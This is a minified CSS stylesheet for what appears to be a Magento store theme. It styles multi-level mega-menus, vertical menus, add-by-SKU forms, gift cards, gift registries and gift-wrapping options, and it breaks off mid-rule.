li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level1 li.mega .mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level1 li.mega .mega .sale-item{color:#ff0101}ul.level1 li.mega .mega i{margin-right:5px}ul.level1 li.mega .mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level1 li.mega .mega.ui-state-active,ul.level1 li.mega .mega:active,ul.level1 li.mega .mega:focus,ul.level1 li.mega .mega:hover{color:#006bb4;text-decoration:none}ul.level1 li.mega .mega.active{color:#1979c3;text-decoration:none}ul.level1 li.mega .group-title>.menu-desc img{max-width:160px}ul.level1 li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level1 li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level1 li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level1 li.mega.has-child>.mega.active>span.menu-title,ul.level1 li.mega.has-child>.mega:active>span.menu-title,ul.level1 li.mega.has-child>.mega:focus>span.menu-title,ul.level1 li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level1 li.mega.has-child.mega-hover>.mega{color:#1979c3}ul.level1 li.mega.has-child>.child-content{display:none}ul.level1 li.mega.has-child:focus>.child-content,ul.level1 li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2{display:block !important;list-style:none;margin:0;padding:0}ul.level2>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level2>li.mega>.mega{color:#575757;display:block;font-size:14px;font-weight:400;line-height:30px;padding:0}ul.level2>li.mega>.mega i{margin-right:5px}ul.level2>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level2>li.mega>.mega.ui-state-active,ul.level2>li.mega>.mega:active,ul.level2>li.mega>.mega:focus,ul.level2>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level2>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level2>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level2>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level2>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level2>li.mega.has-child>.mega:active>span.menu-title,ul.level2>li.mega.has-child>.mega:focus>span.menu-title,ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level2>li.mega.has-child>.child-content{display:none}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png);background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child.mega-hover>.mega{color:#1979c3}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child.mega-hover>.mega>span.menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png);background-position:right -58px;background-repeat:no-repeat}ul.level3{display:block !important;list-style:none;margin:0;padding:0}ul.level3>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level3>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level3>li.mega>.mega i{margin-right:5px}ul.level3>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level3>li.mega>.mega.ui-state-active,ul.level3>li.mega>.mega:active,ul.level3>li.mega>.mega:focus,ul.level3>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level3>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level3>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level3>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level3>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level3>li.mega.has-child>.mega.active>span.menu-title,ul.level3>li.mega.has-child>.mega:active>span.menu-title,ul.level3>li.mega.has-child>.mega:focus>span.menu-title,ul.level3>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level3>li.mega.has-child>.child-content{display:none}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}ul.level4{display:block !important;list-style:none;margin:0;padding:0}ul.level4>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level4>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level4>li.mega>.mega i{margin-right:5px}ul.level4>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level4>li.mega>.mega.ui-state-active,ul.level4>li.mega>.mega:active,ul.level4>li.mega>.mega:focus,ul.level4>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level4>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level4>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level4>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level4>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level4>li.mega.has-child>.mega.active>span.menu-title,ul.level4>li.mega.has-child>.mega:active>span.menu-title,ul.level4>li.mega.has-child>.mega:focus>span.menu-title,ul.level4>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level4>li.mega.has-child>.child-content{display:none}ul.level4>li.mega.has-child:focus>.child-content,ul.level4>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level5{display:block !important;list-style:none;margin:0;padding:0}ul.level5>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level5>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level5>li.mega>.mega i{margin-right:5px}ul.level5>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level5>li.mega>.mega.ui-state-active,ul.level5>li.mega>.mega:active,ul.level5>li.mega>.mega:focus,ul.level5>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level5>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level5>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level5>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level5>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level5>li.mega.has-child>.mega.active>span.menu-title,ul.level5>li.mega.has-child>.mega:active>span.menu-title,ul.level5>li.mega.has-child>.mega:focus>span.menu-title,ul.level5>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level5>li.mega.has-child>.child-content{display:none}ul.level5>li.mega.has-child:focus>.child-content,ul.level5>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level6{display:block !important;list-style:none;margin:0;padding:0}ul.level6>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level6>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level6>li.mega>.mega i{margin-right:5px}ul.level6>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level6>li.mega>.mega.ui-state-active,ul.level6>li.mega>.mega:active,ul.level6>li.mega>.mega:focus,ul.level6>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level6>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level6>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level6>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level6>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level6>li.mega.has-child>.mega.active>span.menu-title,ul.level6>li.mega.has-child>.mega:active>span.menu-title,ul.level6>li.mega.has-child>.mega:focus>span.menu-title,ul.level6>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level6>li.mega.has-child>.child-content{display:none}ul.level6>li.mega.has-child:focus>.child-content,ul.level6>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}li.mega.style-1 .child-content .free-shipping{margin-top:20px}li.mega.style-1 .child-content .block.widget{margin:25px 0 0 20px;width:initial}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-item-name{float:none;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .price-box{float:none;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-reviews-summary{float:none;margin-bottom:0;padding-bottom:10px;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions{float:none;width:auto}li.mega.style-1 .child-content ul.level3>li.mega>.mega{font-size:14px;line-height:30px}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item{margin-bottom:25px !important;width:100% !important}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info{padding:0}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info:hover{background:0 !important;border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info .product-item-photo{float:left;margin-right:10px;max-width:57px}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info .product-item-details{float:left}li.mega.style-2 .child-content .child-content-inner{padding:0}li.mega.style-2 .child-content .child-content-inner .full-banner{color:#fff}li.mega.style-2 .child-content .child-content-inner .full-banner h3{font-weight:900;left:20px;position:absolute;top:45px}li.mega.style-2 .child-content .child-content-inner .full-banner h4{font-weight:300;left:20px;position:absolute;text-transform:none;top:75px}li.mega.style-2 .child-content .child-content-inner ul.level1 .group-title .mega{display:none}li.mega.style-2 .child-content .child-content-inner ul.level1 li.mega .mega span.menu-icon{margin-left:0;position:static}li.mega.style-2 .child-content .child-content-inner ul.level1 li.mega .group-title>.menu-desc img{max-width:700px}li.mega.style-2 .child-content .child-content-inner ul.level2{padding:0 0 0 20px}li.mega.style-2 .child-content .child-content-inner ul.level2 .group-title .mega{display:block;font-size:14px}li.mega.style-2 .child-content .child-content-inner .mega-col .column4.last ul.level2{padding:0}li.mega.style-2 .child-content .child-content-inner .mega-col .column4.last ul.level2 .group-title{display:none}li.mega.style-2 .child-content .child-content-inner ul.level3>li.mega>.mega{font-size:14px;line-height:30px}li.mega.style-2 .child-content .child-content-inner ul.level3>li.mega>.mega .menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/bg-bullet.png') no-repeat left 6px;padding:0 0 0 10px}li.mega.style-2 .child-content .child-content-inner .block.widget{margin:18px 0 0;width:initial}li.mega.style-2 .child-content .child-content-inner .block.widget .block-title strong{font-size:14px}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item{margin-bottom:25px !important;width:100% !important}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info{padding:0}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info:hover{background:0 !important;border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-photo{float:left;margin-right:10px;max-width:57px}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details{float:left;max-width:70%;width:100%}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-item-name{float:none;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .price-box{float:none;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-reviews-summary{float:none;padding-bottom:10px;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-item-actions{float:none;margin:0;width:auto}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega{position:static}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{background:#fff;border:0;left:200px;max-width:80%;padding:0 0 0 20px;top:0;box-shadow:none}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat 95% -10px;max-width:175px;padding-top:0 !important}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega span.menu-title,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega span.menu-title{background:0 0;padding-right:0;width:100%}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child.active a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child.active span.mega{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:95% -58px}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega .mega{background:0 0 !important;padding:0}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget{margin-bottom:0;margin-top:0}li.mega.style-tabs .child-content .child-content-inner .collections .product-item .product-item-info a{background:0 0 !important;max-width:inherit !important}.mega-with-thumb{float:left;padding:0;width:100%}.mega-with-thumb ul.mega-menu{float:left;margin:0;padding:0;width:100%}.mega-with-thumb ul.mega-menu li{float:left;list-style:none;padding:10px 0;width:20%}.mega-with-thumb ul.mega-menu li img{float:left}.mega-with-thumb ul.mega-menu li .mega{color:#575757}.mega-with-thumb ul.mega-menu li .mega.ui-state-active,.mega-with-thumb ul.mega-menu li .mega:active,.mega-with-thumb ul.mega-menu li .mega:focus,.mega-with-thumb ul.mega-menu li .mega:hover{color:#1979c3;text-decoration:underline}@media only screen and (min-width:1170px){ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{top:10px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{top:10px}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{top:10px}.ub-mega-menu li.mega.style-tabs .child-content{padding:20px 0}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner{padding:0 20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:82%;min-height:100% !important}.mega-with-thumb ul.mega-menu li{width:20% !important}}.ub-mega-menu-vertical{margin-bottom:30px}.ub-mega-menu-vertical .child-content{left:170px;top:0}.ub-mega-menu-vertical .child-content .child-content-inner{display:block}.ub-mega-menu-vertical .child-content .child-content-inner .free-shipping{margin:20px 0}.ub-mega-menu-vertical .child-content .child-content-inner .sales-off{margin:30px 0 0}.ub-mega-menu-vertical .child-content .product-items .product-item-info{padding:0 !important}.ub-mega-menu-vertical .child-content .product-items .product-item-info .product-item-photo{max-width:200px;padding:0;position:static}.ub-mega-menu-vertical .child-content .product-items .product-item-details{margin-left:0}.ub-mega-menu-vertical .child-content .block.widget .product-item-info{width:200px}.ub-mega-menu-vertical .child-content .block.widget .product-item-info:hover,.ub-mega-menu-vertical .child-content .block.widget .product-item-info.active{border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}.ub-mega-menu-vertical .child-content .block.widget .products-grid li.product-item{width:100% !important}.ub-mega-menu-vertical ul.level0>li.mega{border-bottom:1px dotted #ddd;width:100%}.ub-mega-menu-vertical ul.level0>li.mega>.mega{padding:0 0 0 10px}.ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png") no-repeat right 0}.ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-icon{left:7%;top:-15px}.ub-mega-menu-vertical ul.level0>li.mega>.mega.ui-state-active,.ub-mega-menu-vertical ul.level0>li.mega>.mega.active,.ub-mega-menu-vertical ul.level0>li.mega>.mega:active,.ub-mega-menu-vertical ul.level0>li.mega>.mega:focus,.ub-mega-menu-vertical ul.level0>li.mega>.mega:hover{background:#1979c3;color:#fff}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title{color:#575757;display:block;font-weight:600;line-height:34px;padding:0;text-transform:uppercase}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega{color:#575757;display:block;padding:0 0 0 10px;text-decoration:none}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega.ui-state-active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega.active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:focus,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:hover{background:#1979c3;color:#fff}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu ul.level1>li.mega .mega{padding:0 0 0 20px}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu ul.level2>li.mega .mega{padding:0 0 0 30px}.ub-mega-menu-vertical ul.level1>li.mega.has-child:focus>.child-content,.ub-mega-menu-vertical ul.level1>li.mega.has-child:hover>.child-content{right:-230px;top:0}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{left:auto;right:170px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content .mega-col{float:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega{text-align:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega>span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png") no-repeat left 0;padding:0 0 0 20px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-icon{left:auto;right:0}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega .mega{text-align:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child>.mega>span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png") no-repeat left -8px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content{left:-230px;right:auto}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.2rem}.block-cart-failed .block-title strong{font-weight:700}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary .block.giftcard .action.check{line-height:2rem;padding:12px 25px;font-size:1.8rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:20px 0 0;padding:7px 15px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#a4b2c6;border:0;color:#fff}.gift-item-block .title:hover{background:#e0e5ec;border:0;color:#fff}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:20px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary 